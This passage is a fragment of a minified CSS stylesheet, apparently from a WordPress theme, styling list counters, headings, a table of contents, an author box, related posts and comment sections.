ol[start="26"],.home-text ol[start="26"]{counter-reset:section 25}.archive-description ol li[value="26"],.entry-content ol li[value="26"],.home-text ol li[value="26"]{counter-reset:section 25}.archive-description ol[start="27"],.entry-content ol[start="27"],.home-text ol[start="27"]{counter-reset:section 26}.archive-description ol li[value="27"],.entry-content ol li[value="27"],.home-text ol li[value="27"]{counter-reset:section 26}.archive-description ol[start="28"],.entry-content ol[start="28"],.home-text ol[start="28"]{counter-reset:section 27}.archive-description ol li[value="28"],.entry-content ol li[value="28"],.home-text ol li[value="28"]{counter-reset:section 27}.archive-description ol[start="29"],.entry-content ol[start="29"],.home-text ol[start="29"]{counter-reset:section 28}.archive-description ol li[value="29"],.entry-content ol li[value="29"],.home-text ol li[value="29"]{counter-reset:section 28}.archive-description ol[start="30"],.entry-content ol[start="30"],.home-text ol[start="30"]{counter-reset:section 29}.archive-description ol li[value="30"],.entry-content ol li[value="30"],.home-text ol li[value="30"]{counter-reset:section 29}.archive-description ol[start="31"],.entry-content ol[start="31"],.home-text ol[start="31"]{counter-reset:section 30}.archive-description ol li[value="31"],.entry-content ol li[value="31"],.home-text ol li[value="31"]{counter-reset:section 30}.archive-description ol[start="32"],.entry-content ol[start="32"],.home-text ol[start="32"]{counter-reset:section 31}.archive-description ol li[value="32"],.entry-content ol li[value="32"],.home-text ol li[value="32"]{counter-reset:section 31}.archive-description ol[start="33"],.entry-content ol[start="33"],.home-text ol[start="33"]{counter-reset:section 32}.archive-description ol li[value="33"],.entry-content ol li[value="33"],.home-text ol li[value="33"]{counter-reset:section 32}.archive-description ol[start="34"],.entry-content ol[start="34"],.home-text ol[start="34"]{counter-reset:section 33}.archive-description ol li[value="34"],.entry-content ol li[value="34"],.home-text ol li[value="34"]{counter-reset:section 33}.archive-description ol[start="35"],.entry-content ol[start="35"],.home-text ol[start="35"]{counter-reset:section 34}.archive-description ol li[value="35"],.entry-content ol li[value="35"],.home-text ol li[value="35"]{counter-reset:section 34}.archive-description ol[start="36"],.entry-content ol[start="36"],.home-text ol[start="36"]{counter-reset:section 35}.archive-description ol li[value="36"],.entry-content ol li[value="36"],.home-text ol li[value="36"]{counter-reset:section 35}.archive-description ol[start="37"],.entry-content ol[start="37"],.home-text ol[start="37"]{counter-reset:section 36}.archive-description ol li[value="37"],.entry-content ol li[value="37"],.home-text ol li[value="37"]{counter-reset:section 36}.archive-description ol[start="38"],.entry-content ol[start="38"],.home-text ol[start="38"]{counter-reset:section 37}.archive-description ol li[value="38"],.entry-content ol li[value="38"],.home-text ol li[value="38"]{counter-reset:section 37}.archive-description ol[start="39"],.entry-content ol[start="39"],.home-text ol[start="39"]{counter-reset:section 38}.archive-description ol li[value="39"],.entry-content ol li[value="39"],.home-text ol li[value="39"]{counter-reset:section 38}.archive-description ol[start="40"],.entry-content ol[start="40"],.home-text ol[start="40"]{counter-reset:section 39}.archive-description ol li[value="40"],.entry-content ol li[value="40"],.home-text ol li[value="40"]{counter-reset:section 39}.archive-description ol[start="41"],.entry-content ol[start="41"],.home-text ol[start="41"]{counter-reset:section 40}.archive-description ol li[value="41"],.entry-content ol li[value="41"],.home-text ol li[value="41"]{counter-reset:section 40}.archive-description ol[start="42"],.entry-content ol[start="42"],.home-text ol[start="42"]{counter-reset:section 41}.archive-description ol li[value="42"],.entry-content ol li[value="42"],.home-text ol li[value="42"]{counter-reset:section 41}.archive-description ol[start="43"],.entry-content ol[start="43"],.home-text ol[start="43"]{counter-reset:section 42}.archive-description ol li[value="43"],.entry-content ol li[value="43"],.home-text ol li[value="43"]{counter-reset:section 42}.archive-description ol[start="44"],.entry-content ol[start="44"],.home-text ol[start="44"]{counter-reset:section 43}.archive-description ol li[value="44"],.entry-content ol li[value="44"],.home-text ol li[value="44"]{counter-reset:section 43}.archive-description ol[start="45"],.entry-content ol[start="45"],.home-text ol[start="45"]{counter-reset:section 44}.archive-description ol li[value="45"],.entry-content ol li[value="45"],.home-text ol li[value="45"]{counter-reset:section 44}.archive-description ol[start="46"],.entry-content ol[start="46"],.home-text ol[start="46"]{counter-reset:section 45}.archive-description ol li[value="46"],.entry-content ol li[value="46"],.home-text ol li[value="46"]{counter-reset:section 45}.archive-description ol[start="47"],.entry-content ol[start="47"],.home-text ol[start="47"]{counter-reset:section 46}.archive-description ol li[value="47"],.entry-content ol li[value="47"],.home-text ol li[value="47"]{counter-reset:section 46}.archive-description ol[start="48"],.entry-content ol[start="48"],.home-text ol[start="48"]{counter-reset:section 47}.archive-description ol li[value="48"],.entry-content ol li[value="48"],.home-text ol li[value="48"]{counter-reset:section 47}.archive-description ol[start="49"],.entry-content ol[start="49"],.home-text ol[start="49"]{counter-reset:section 48}.archive-description ol li[value="49"],.entry-content ol li[value="49"],.home-text ol li[value="49"]{counter-reset:section 48}.archive-description ol[start="50"],.entry-content ol[start="50"],.home-text ol[start="50"]{counter-reset:section 49}.archive-description ol li[value="50"],.entry-content ol li[value="50"],.home-text ol li[value="50"]{counter-reset:section 49}@media (max-width:767px){.archive-description .wp-block-media-text,.entry-content .wp-block-media-text,.home-text .wp-block-media-text{display:block}.archive-description .wp-block-media-text .wp-block-media-text__media,.entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media{margin-bottom:1em}.archive-description .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content{padding:0}}.archive-description .content-right,.entry-content .content-right,.home-text .content-right{font-size:.95em;margin-bottom:1.5em}@media (min-width:1200px){.archive-description .content-right,.entry-content .content-right,.home-text .content-right{position:absolute;right:-460px;width:350px;font-size:.8em}}.archive-description .content-post img,.entry-content .content-post img,.home-text .content-post img{display:block;max-width:100px;margin-bottom:.3em}.archive-description .content-wide,.entry-content .content-wide,.home-text .content-wide{font-size:1.2em;margin-bottom:1.5em}@media (min-width:768px){.archive-description .content-wide,.entry-content .content-wide,.home-text .content-wide{font-size:1.3em}}@media (min-width:1200px){.archive-description .content-wide,.entry-content .content-wide,.home-text .content-wide{margin:50px -410px 50px 50px}}.archive-description .wp-caption,.entry-content .wp-caption,.home-text .wp-caption{max-width:100%!important;width:auto!important}.archive-description .wp-caption-text,.entry-content .wp-caption-text,.home-text .wp-caption-text{font-size:.75em;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;color:#666;text-align:left}.archive-description figure,.entry-content figure,.home-text figure{margin:0 0 1.5em}h1,h2,h3,h4,h5,h6{margin-top:1.9em;margin-bottom:.6em;line-height:1.3}h2{font-size:1.25rem}@media (min-width:576px){h2{font-size:1.6rem}}@media (min-width:768px){h2{font-size:2rem}}h3{font-size:1.2rem}@media (min-width:576px){h3{font-size:1.4rem}}@media (min-width:768px){h3{font-size:1.75rem}}h4{font-size:1.1rem}@media (min-width:576px){h4{font-size:1.3rem}}@media (min-width:768px){h4{font-size:1.5rem}}h5{font-size:1rem}@media (min-width:576px){h5{font-size:1.1rem}}@media (min-width:768px){h5{font-size:1.25rem}}h6{font-size:1rem}.post-thumbnail{margin-bottom:30px}@media (min-width:1200px){.post-thumbnail--wide{max-width:1200px;left:0}}.author-box,.entry-rating,.entry-tags{margin-bottom:30px}.entry-tag{display:inline-block}.entry-tag a{display:inline-block;vertical-align:top;color:#305cf7;border:1px solid #cadced;border-radius:20px;text-transform:lowercase;padding:2px 16px 3px;text-decoration:none;font-size:.9em;white-space:nowrap;margin-bottom:.3em}.entry-tag a:before{content:"# ";color:#95c1e6}.entry-tag a:focus,.entry-tag a:hover{border-color:#305cf7;outline:0}.entry-tag a:last-child{margin-right:10px}.meta-source{color:#999}.meta-source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.ps-link{cursor:pointer}.home-header{margin-bottom:2rem}.entry-footer{margin-bottom:4rem}@media (min-width:576px){.entry-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}}.entry-footer__comments{cursor:pointer;margin-right:3rem}@media (max-width:575px){.entry-footer__comments{display:block;margin-bottom:15px}}.entry-footer__comments sup{color:#666;margin-left:5px;font-size:.7em}.entry-footer__comments:hover{color:#305cf7}.entry-footer__share-title{margin-right:10px}@media (max-width:575px){.entry-footer__share-title{display:block;margin-bottom:5px}}.social-button{border-radius:0}.entry-rating{margin-bottom:1em}.entry-rating .entry-bottom__header{width:100%;font-size:1.05em;font-weight:700;margin-bottom:.3rem}.entry-content--hidden{overflow:hidden}.entry-content--show-hidden{position:absolute;bottom:0;left:0;right:0;width:100%;padding-top:100px;background:#fff;background:-webkit-gradient(linear,left bottom,left top,color-stop(45%,#fff),to(rgba(255,255,255,0)));background:-o-linear-gradient(bottom,#fff 45%,rgba(255,255,255,0) 100%);background:linear-gradient(0deg,#fff 45%,rgba(255,255,255,0) 100%)}.table-of-contents{background:#f3f4f4;margin-bottom:30px}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide{cursor:pointer}.table-of-contents__hide:after{content:"⮟";margin-left:12px}.table-of-contents__hide:hover{opacity:.9}.table-of-contents.open .table-of-contents__list{display:block}.table-of-contents.open .table-of-contents__hide:after{content:"⮝"}.table-of-contents ol{margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0;margin-bottom:0}.table-of-contents ol li:before{content:counter(point) ". ";position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-increment:point;counter-reset:sublist;font-size:.92em}.table-of-contents ol .level-1:before{width:1.6em}.table-of-contents ol .level-2{counter-reset:sublist3;margin-top:.3em;margin-bottom:.7em;margin-left:30px}.table-of-contents ol .level-2:before{content:counter(point) "." counter(sublist) ". ";counter-increment:sublist;width:2.5em}.table-of-contents ol .level-3{counter-reset:sublist4;font-size:.88em;margin-top:.3em;margin-bottom:.7em;margin-left:70px}.table-of-contents ol .level-3:before{content:counter(point) "." counter(sublist) "." counter(sublist3) ". ";counter-increment:sublist3;width:3.3em}.table-of-contents ol .level-4{counter-reset:sublist5;font-size:.8em;margin-top:.3em;margin-bottom:.7em;margin-left:120px}.table-of-contents ol .level-4:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";counter-increment:sublist4;width:3.8em}.table-of-contents ol .level-5{counter-reset:sublist6;font-size:.75em;margin-top:.3em;margin-bottom:.7em;margin-left:175px}.table-of-contents ol .level-5:before{content:counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";counter-increment:sublist5;width:4.8em}.author-box{padding:15px 20px 15px;border-top:1px solid #eaeaea}.author-box:after,.author-box:before{content:" ";display:table;line-height:0}.author-box:after{clear:both}@media (min-width:992px){.author-box{padding:35px 0 25px}}.author-box__ava{float:left;margin-right:20px}.author-box__ava img{border-radius:50%}.author-box__body{overflow:hidden}.author-box__author{font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:600;margin-bottom:10px}.author-box__author em{margin-left:10px;font-weight:400;color:#777;font-size:.7em}.author-box__description{font-size:.9em;line-height:1.3}.author-box__social-title{width:100%;font-size:1em;font-weight:700;margin-bottom:.7rem}.related-posts{padding-left:25px;padding-right:25px}@media (min-width:768px){.related-posts{padding-left:0;padding-right:0}}.related-posts__header{font-weight:700;font-size:2rem;margin-bottom:15px;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;padding-left:.4rem;margin-left:-.4rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:40% .3em;background-position:0 80%}.related-posts__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-25px;margin-right:-25px}@media (min-width:1200px){.related-posts__list{margin-right:-460px}.sidebar-none .related-posts__list{margin-right:0}}@media (min-width:768px){.related-posts__list .post-box{width:33.33%}}@media (min-width:1200px){.related-posts__list .post-box{width:25%}}.related-posts__list .post-box__title{width:100%;font-size:15px}.entry-comments{display:none;margin-bottom:3rem}.entry-comments .donut{margin-right:15px;vertical-align:middle}.entry-comments .donut--full{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(255,255,255,.5)}.comments-bottom{margin-bottom:3rem}.comment-reply-title,.comments-title{font-weight:700;font-size:2rem;margin-bottom:1rem;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif;padding-left:.4rem;margin-left:-.4rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:40% .3em;background-position:0 80%}.comment-reply-title sup,.comments-title sup{margin-left:9px;font-size:.65em}.comment-reply-title small{font-size:.55em}@media (min-width:576px){.comments-area{border-left:1px solid #eee;padding-left:2rem}}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment{margin-bottom:20px}.comment-list .comment-box{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .bypostauthor .comment-author{padding-left:.6rem;margin-left:-.6rem;background-image:-webkit-gradient(linear,left top,left bottom,from(#ffff8e),to(#ffff8e));background-image:-o-linear-gradient(#ffff8e,#ffff8e);background-image:linear-gradient(#ffff8e,#ffff8e);background-repeat:no-repeat;background-size:100% .3em;background-position:0 80%}.comment-list .children{list-style:none;margin:1rem 0 0;padding:0 0 0 15px}@media (min-width:768px){.comment-list .children{padding-left:75px}}.comment-list .comment-header{position:relative;padding-left:75px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-avatar img{border-radius:50%}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:700;color:#333}.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .comment-body{padding-left:75px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em}.comment-list .comment-text p{margin-top:.4rem;margin-bottom:.4rem}.comment-list .comment-footer{line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.comment-list .comment-footer{opacity:0}}.comment-reply-link{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;font-size:.85em;cursor:pointer;color:#305cf7}.comment-box:hover .comment-time{opacity:1}.comment-box:hover .comment-footer{opacity:1}.comment-respond{padding:2rem;border:5px solid #ffff8e}@media (min-width:576px){.comment-respond{padding:2rem 3rem}}@media (min-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:"";display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:0}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea{resize:vertical}.comment-respond .form-submit:before{content:"";clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;margin-bottom:15px}.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-form-cookies-consent input[type=checkbox]{margin-right:5px}